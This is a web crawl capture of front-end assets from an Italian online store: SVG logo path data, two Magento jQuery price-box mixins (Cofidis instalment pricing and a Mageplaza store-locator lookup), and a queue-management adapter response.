    <path class="st0" d="M327.26,37.46c-.36-.16-.78-.24-1.27-.24s-.91.08-1.27.24c-.36.16-.64.38-.84.65s-.32.58-.35.93v.06s1.16,0,1.16,0v-.05c.06-.24.2-.44.41-.59.21-.15.5-.23.86-.23.38,0,.68.09.88.28.21.19.31.45.31.78v.45l-1.63.1c-.71.04-1.26.22-1.65.52-.39.31-.58.72-.58,1.24h0c0,.37.08.68.25.96.17.27.4.49.7.64.3.15.65.23,1.05.23s.76-.09,1.08-.28c.33-.19.58-.45.75-.77h.02v.95h1.24v-4.14c0-.4-.1-.75-.29-1.05-.2-.3-.47-.52-.83-.69M327.15,41.08c0,.26-.07.49-.2.7-.13.21-.32.37-.54.49-.23.12-.49.18-.78.18-.33,0-.6-.08-.79-.23-.2-.15-.3-.36-.3-.62h0c0-.27.1-.47.3-.62.2-.15.48-.24.85-.27l1.47-.09v.47Z"/>
    <path class="st0" d="M332.45,37.21c-.34,0-.63.1-.87.31-.24.21-.41.48-.51.84h-.03v-1.03h-1.23v6h1.23v-3.58c0-.45.11-.8.35-1.04.23-.24.54-.37.94-.37.12,0,.23,0,.33.02.1.01.17.03.22.05v-1.15s-.11-.02-.18-.03c-.08-.01-.15-.02-.24-.02"/>
    <path class="st0" d="M336.75,42.46c-.26,0-.46-.05-.59-.17-.14-.11-.2-.32-.2-.62v-3.37h1.12v-.98h-1.12v-1.57h-1.26v1.57h-.86v.98h.86v3.44c0,.6.14,1.03.43,1.3.29.27.73.4,1.32.4.12,0,.24,0,.35-.02.11-.01.2-.02.28-.03v-.95s-.09,0-.15.01c-.06,0-.12,0-.18,0"/>
    <path class="st0" d="M342.61,37.48c-.31-.18-.68-.27-1.12-.27s-.83.09-1.14.28c-.31.19-.54.43-.7.74h-.03v-.91h-1.23v6h1.23v-3.5c0-.31.06-.58.18-.82.12-.23.28-.42.49-.55.21-.13.46-.2.75-.2.43,0,.75.12.96.36.21.24.32.59.32,1.05v3.65h1.24v-3.89c0-.46-.08-.86-.24-1.19-.16-.33-.4-.59-.71-.77"/>
    <path class="st0" d="M348.94,37.59c-.4-.25-.89-.38-1.45-.38-.42,0-.8.08-1.14.22-.34.15-.63.36-.88.64-.24.28-.43.61-.56.99-.13.38-.19.81-.19,1.28h0c0,.64.11,1.18.34,1.65.22.46.55.82.98,1.08.42.25.93.38,1.51.38.37,0,.69-.05.99-.15.29-.1.55-.23.77-.4.22-.17.4-.36.53-.58.14-.22.23-.45.28-.69v-.06s-1.16,0-1.16,0l-.02.04c-.05.15-.14.29-.26.41-.12.12-.28.23-.46.3-.18.08-.4.11-.65.11-.49,0-.88-.16-1.17-.47-.29-.32-.44-.76-.45-1.33h4.25v-.41c0-.6-.11-1.13-.33-1.58-.22-.45-.53-.81-.94-1.06M345.97,39.77c.04-.34.13-.62.26-.85.14-.23.32-.4.53-.52.22-.12.46-.18.73-.18.4,0,.74.13,1.01.38.27.25.43.64.48,1.16h-3.01Z"/>
    <path class="st0" d="M354.08,37.21c-.34,0-.63.1-.87.31-.24.21-.41.48-.51.84h-.03v-1.03h-1.23v6h1.23v-3.58c0-.45.11-.8.35-1.04.23-.24.54-.37.94-.37.12,0,.23,0,.33.02.1.01.17.03.22.05v-1.15c-.05,0-.11-.02-.19-.03-.08-.01-.15-.02-.24-.02"/>
    <path class="st0" d="M305.94,32.24c-.03-3.19,2.6-4.72,2.72-4.79-1.49-2.2-3.8-2.44-4.61-2.5-2.07-.15-3.83,1.16-4.81,1.16s-2.53-1.12-4.16-1.09c-2.13.03-4.11,1.24-5.21,3.16-2.22,3.85-.57,9.56,1.6,12.69,1.06,1.53,2.32,3.25,3.98,3.18,1.6-.06,2.2-1.03,4.13-1.03s2.47,1.03,4.16,1c1.71-.03,2.81-1.56,3.85-3.1,1.22-1.77,1.72-3.49,1.75-3.58-.04-.02-3.35-1.28-3.38-5.09"/>
    <path class="st0" d="M302.76,22.88c.88-1.06,1.47-2.55,1.31-4.02-1.27.05-2.8.84-3.71,1.91-.81.94-1.53,2.45-1.34,3.9,1.41.11,2.86-.72,3.74-1.78"/>
    <path class="st0" d="M164.96,16.45l-3.18,1.16v5.68h-5.37v2.52h5.37v19.57c0,3.16.53,5.81,1.99,7.43,1.2,1.42,3.12,2.13,5.44,2.13,1.93,0,3.38-.32,4.45-.71l-.4-2.33c-.79.26-1.99.45-3.65.45-3.38,0-4.64-2.46-4.64-6.4v-20.15h9.09v-2.52h-9.09v-6.85Z"/>
    <path class="st0" d="M140.82,30.34c-6.43-2.46-9.29-4.91-9.29-9.69,0-3.42,2.46-7.94,9.68-7.94,3.85,0,6.7,1.23,7.9,2.07l1.19-2.65c-1.52-.97-4.71-2-8.89-2-7.63,0-13,4.65-13,11.04,0,5.88,4.31,9.5,11.48,12.01,6.5,2.39,9.09,5.29,9.09,10.14,0,5.36-4.11,9.04-10.81,9.04-3.71,0-7.23-1.16-9.75-2.84l-1.19,2.52c2.32,1.68,6.83,2.91,10.68,2.91,9.55,0,14.19-5.62,14.19-11.95s-3.91-9.76-11.28-12.66"/>
    <path class="st0" d="M246.49,22.59c-8.23,0-14.33,6.46-14.33,16.79,0,9.11,5.7,15.57,14.86,15.57,5.57,0,8.82-1.36,10.02-2l-.79-2.39c-1.79.84-4.18,1.74-8.82,1.74-6.57,0-12.14-3.94-12.14-13.82h23.48c.13-.58.13-1.03.13-1.87,0-4.46-1.99-14.01-12.4-14.01M235.47,36.02c.6-4.78,3.58-10.85,10.61-10.85,7.7,0,9.55,6.52,9.49,10.85h-20.1Z"/>
    <path class="st0" d="M218.89,29.56h-.2l-.13-6.27h-2.92c.2,3.04.26,6.2.26,9.3v21.7h3.18v-17.12c0-1.03.07-2.06.26-2.97.86-4.97,3.98-8.65,8.36-8.65.6,0,1.06,0,1.53.06v-2.91c-.4-.07-.86-.13-1.33-.13-4.31,0-7.63,3.03-9.02,6.97"/>
    <path class="st0" d="M193.09,22.59c-7.89,0-15.06,5.88-15.06,16.47,0,9.69,6.37,15.95,14.59,15.95h.07c7.03,0,15.19-4.97,15.19-16.47,0-9.5-5.97-15.96-14.79-15.96M192.82,52.42h-.07c-6.5,0-11.54-5.81-11.54-13.57,0-6.65,3.65-13.69,11.81-13.69s11.68,7.82,11.68,13.5c0,7.94-5.24,13.76-11.88,13.76"/>
    <path class="st0" d="M91.58,33.89v-.19c3.85-1.36,7.89-5.17,7.89-10.72,0-4-1.46-7.04-4.11-9.11-3.18-2.45-7.83-3.42-14.46-3.42-5.37,0-10.21.39-13.46.9v42.95h10.01v-17.12h3.05c4.11.06,6.03,1.55,7.23,6.98,1.32,5.36,2.39,8.85,3.12,10.14h10.35c-.86-1.68-2.25-7.36-3.65-12.27-1.13-4.01-2.85-6.91-5.97-8.14M81.43,30.08h-3.98v-12.01c.73-.13,2.12-.32,4.58-.32,4.64.06,7.43,2.06,7.43,6.07s-2.99,6.27-8.03,6.27"/>
  </g>
  <polygon class="st0" points="117.69 34.44 112.14 34.44 112.14 34.44 106.49 34.44 106.49 40.05 112.14 40.05 112.14 40.05 117.69 40.05 117.79 40.05 123.34 40.05 123.34 34.44 117.79 34.44 117.69 34.44"/>
  <path class="st0" d="M164.96,16.45l-3.18,1.16v5.68h-5.37v2.52h5.37v19.57c0,3.16.53,5.81,1.99,7.43,1.2,1.42,3.12,2.13,5.44,2.13,1.93,0,3.38-.32,4.45-.71l-.4-2.33c-.79.26-1.99.45-3.65.45-3.38,0-4.64-2.46-4.64-6.4v-20.15h9.09v-2.52h-9.09v-6.85Z"/>
  <path class="st0" d="M140.82,30.34c-6.43-2.46-9.29-4.91-9.29-9.69,0-3.42,2.46-7.94,9.68-7.94,3.85,0,6.7,1.23,7.9,2.07l1.19-2.65c-1.52-.97-4.71-2-8.89-2-7.63,0-13,4.65-13,11.04,0,5.88,4.31,9.5,11.48,12.01,6.5,2.39,9.09,5.29,9.09,10.14,0,5.36-4.11,9.04-10.81,9.04-3.71,0-7.23-1.16-9.75-2.84l-1.19,2.52c2.32,1.68,6.83,2.91,10.68,2.91,9.55,0,14.19-5.62,14.19-11.95s-3.91-9.76-11.28-12.66"/>
  <path class="st0" d="M246.49,22.59c-8.23,0-14.33,6.46-14.33,16.79,0,9.11,5.7,15.57,14.86,15.57,5.57,0,8.82-1.36,10.02-2l-.79-2.39c-1.79.84-4.18,1.74-8.82,1.74-6.57,0-12.14-3.94-12.14-13.82h23.48c.13-.58.13-1.03.13-1.87,0-4.46-1.99-14.01-12.4-14.01M235.47,36.02c.6-4.78,3.58-10.85,10.61-10.85,7.7,0,9.55,6.52,9.49,10.85h-20.1Z"/>
  <path class="st0" d="M218.89,29.56h-.2l-.13-6.27h-2.92c.2,3.04.26,6.2.26,9.3v21.7h3.18v-17.12c0-1.03.07-2.06.26-2.97.86-4.97,3.98-8.65,8.36-8.65.6,0,1.06,0,1.53.06v-2.91c-.4-.07-.86-.13-1.33-.13-4.31,0-7.63,3.03-9.02,6.97"/>
  <path class="st0" d="M193.09,22.59c-7.89,0-15.06,5.88-15.06,16.47,0,9.69,6.37,15.95,14.59,15.95h.07c7.03,0,15.19-4.97,15.19-16.47,0-9.5-5.97-15.96-14.79-15.96M192.82,52.42h-.07c-6.5,0-11.54-5.81-11.54-13.57,0-6.65,3.65-13.69,11.81-13.69s11.68,7.82,11.68,13.5c0,7.94-5.24,13.76-11.88,13.76"/>
  <path class="st0" d="M91.58,33.89v-.19c3.85-1.36,7.89-5.17,7.89-10.72,0-4-1.46-7.04-4.11-9.11-3.18-2.45-7.83-3.42-14.46-3.42-5.37,0-10.21.39-13.46.9v42.95h10.01v-17.12h3.05c4.11.06,6.03,1.55,7.23,6.98,1.32,5.36,2.39,8.85,3.12,10.14h10.35c-.86-1.68-2.25-7.36-3.65-12.27-1.13-4.01-2.85-6.91-5.97-8.14M81.43,30.08h-3.98v-12.01c.73-.13,2.12-.32,4.58-.32,4.64.06,7.43,2.06,7.43,6.07s-2.99,6.27-8.03,6.27"/>
  <polygon class="st0" points="117.69 34.44 112.14 34.44 112.14 34.44 106.49 34.44 106.49 40.05 112.14 40.05 112.14 40.05 117.69 40.05 117.79 40.05 123.34 40.05 123.34 34.44 117.79 34.44 117.69 34.44"/>
  <path class="st1" d="M28.38,55.01c-.45,0-.9-.03-1.35-.08-5.15-.59-9.32-4.51-10.38-9.75l-.09-.43-.45-.15-.31-.06c-6.02-1.22-10.19-6.97-9.49-13.08.59-5.15,4.51-9.32,9.75-10.38l.43-.09.14-.45.06-.32c1.12-5.54,6.06-9.57,11.74-9.57.45,0,.9.02,1.35.08,5.15.59,9.32,4.52,10.39,9.77l.09.43.44.13c5.29,1.07,9.21,5.24,9.8,10.39.7,6.11-3.46,11.86-9.49,13.08l-.75.15-.15.75c-1.12,5.54-6.06,9.57-11.74,9.57M24.2,31.89c.05.31.07.63.07.94,0,.69-.12,1.38-.35,2.03-.26.75-.67,1.44-1.18,2.01-.06.05-.22.21-.58.59-1.4,1.58-2.15,3.55-2.15,5.61,0,.96.16,1.9.48,2.8,1.19,3.35,4.37,5.6,7.92,5.6s6.73-2.25,7.92-5.6l.42-1.18-1.21-.32c-2.43-.65-4.64-2.11-6.23-4.1-.78-.98-1.4-2.07-1.84-3.23.31-.05.62-.07.94-.07.7,0,1.41.12,2.04.35.74.26,1.43.67,2.01,1.19.13.15.3.32.48.48l.09.08c1.55,1.4,3.54,2.16,5.62,2.16.96,0,1.9-.16,2.8-.48,3.35-1.19,5.6-4.37,5.6-7.92s-2.25-6.74-5.6-7.92l-1.17-.41-.32,1.2c-.65,2.44-2.11,4.65-4.09,6.23-.99.79-2.07,1.41-3.24,1.85-.05-.31-.07-.63-.07-.94,0-.69.12-1.38.35-2.03.26-.75.68-1.44,1.19-2.02.09-.08.28-.28.56-.56,1.41-1.58,2.16-3.56,2.16-5.62,0-.96-.16-1.91-.48-2.8-1.19-3.35-4.38-5.6-7.95-5.6-.56,0-1.13.06-1.69.17-2.85.59-5.25,2.74-6.27,5.61l-.35,1,1.21.32c2.43.65,4.65,2.11,6.23,4.1.79.98,1.41,2.07,1.84,3.23-.31.05-.62.07-.94.07-.7,0-1.41-.12-2.04-.35-.74-.26-1.44-.67-2.02-1.19-.13-.14-.51-.52-.55-.55-1.56-1.4-3.55-2.17-5.63-2.17-.96,0-1.9.16-2.8.48-3.35,1.19-5.6,4.37-5.6,7.92s2.25,6.74,5.6,7.92l1.17.42.32-1.2c.65-2.43,2.11-4.65,4.09-6.23.99-.79,2.07-1.41,3.24-1.85"/>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Izertis_Cofidis/js/swatchRenderer.js
body_size: -31
content:

define(['jquery',], function ($) {
    'use strict';

    var priceBoxWidget = {

        /**
         * Updating the price
         * @param {String} newPrices
         * @returns {*}
         */
        updatePrice: function (newPrices) {
            var ret = this._super(newPrices);
            var cuota = $("#tarifas").val();
            var origPrice = this.cache.displayPrices.finalPrice.amount
            const newPrice = (Math.round((origPrice / cuota) * 100) / 100).toFixed(2);
            $("span.calc-cuota.cofidis-price").html(newPrice);
            $("span.cuotaPdil").html(newPrice)


            return this._super(newPrices);;
        }
    };

    return function (targetWidget) {
        $.widget('mage.priceBox', targetWidget, priceBoxWidget);

        return $.mage.priceBox;
    };
});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://rstorespa.queue-fair.net/adapterjs/rstore?qfa=rstorespa&ts=1766641144643&av=js5.2.40
body_size: 421
content:
window.queueFair.adapterResult={"action":"SafeGuard","queue":"rstore","validation":"qfqid=BXDdb1MwaZWmx3pafUN3q1DMa&qfts=1766641144&qfa=rstorespa&qfq=rstore&qfpt=SafeGuard&qfh=15a88458738eeaad52cfc084acbec155fde7a77b719cbd501031806aa9687ec7","type":"SafeGuard","pl":20,"uid":"694ccdf8","cookieSeconds":584455,"when":0};window.queueFair.gotAdapter();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Mageplaza_StoreLocator/js/product/price-box-mixins.js
body_size: 431
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_StoreLocator
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

define([
    'jquery',
    'mage/url'
], function ($, urlBuilder) {
    'use strict';

    return function (priceBox) {
        $.widget('mage.priceBox', priceBox, {
            /** @inheritdoc */
            updatePrice: function (newPrices) {
                this._super(newPrices);
                var attributeValues = [];
                $('.product-options-wrapper .swatch-attribute').each(function () {
                    var attributeId = $(this).data().attributeId;
                    attributeValues.push([$(this).data().attributeCode, $('input[name="super_attribute[' + attributeId + ']"]').val()]);
                });

                if (attributeValues.length > 0) {
                    var url  = urlBuilder.build("mpstorelocator/storelocator/productwithattribute"),
                        data = {
                            attributeValues: attributeValues,
                            productId: $('#product_addtocart_form input[name="product"]').val()
                        };
                    $.ajax({
                        url: url,
                        data: data,
                        type: 'post',
                        dataType: 'json',
                        cache: false,
                        showLoader: true,
                        processData: true,
                        success: function (res) {
                            if (res) {
                                $(document).trigger('mpUpdatePriceConfigPro', res.sku ? res.sku : '');
                            }
                        },
                        error: function () {
                        }
                    });
                }
            }
        });

        return $.mage.priceBox;
    };
});
